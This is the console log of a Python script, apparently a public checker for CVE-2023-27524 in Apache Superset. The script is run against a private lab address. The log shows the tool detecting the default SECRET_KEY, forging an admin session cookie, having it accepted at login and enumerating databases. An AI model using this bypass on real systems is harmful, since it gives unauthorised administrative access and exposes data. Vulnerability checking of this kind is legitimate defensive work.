 运行: CVE-2023-27524 (1)
C:\Users\26349\AppData\Local\Programs\Python\Python37\python.exe F:/360Downloads/Superset_auth_bypass_check-main/CVE-2023-27524.py
输入地址: http://192.168.88.114:8088
Got session cookie: eyJjc3JmX3Rva2VuIjoiYTdkN2ZhZTljNzlkMTg3YzBmMjFjMmE0YWRjMzc5OGVlYWZmYmQyOSIsImxvY2FsZSI6ImVuIn0.ZMPmyA.12QD6LZujzyb7Y2zKfgO_ay6E9k
Decoded session cookie: {'csrf_token': 'a7d7fae9c79d187c0f21c2a4adc3798eeaffbd29', 'locale': 'en'}
Superset Version: 2.0.0
Vulnerable to CVE-2023-27524 - Using default SECRET_KEY: b'CHANGE_ME_TO_A_COMPLEX_RANDOM_SECRET'
Forged session cookie for user 1: eyJfdXNlcl9pZCI6MSwidXNlcl9pZCI6MX0.ZMPmxw.K3pnJ573CQLbxdg7_wCFWVCRU6Q
Sleeping 5 seconds before using forged cookie to account for time drift...
Got 302 on login, forged cookie appears to have been accepted
Enumerating databases
Done enumerating databases
进程已结束,退出代码0